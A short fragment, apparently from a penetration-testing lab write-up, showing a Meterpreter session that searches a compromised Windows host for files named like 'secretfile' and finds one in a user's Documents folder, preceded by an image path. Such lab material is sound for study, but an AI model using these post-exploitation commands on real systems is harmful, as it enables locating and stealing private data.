 meterpreter > search -f *secretfile*.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter >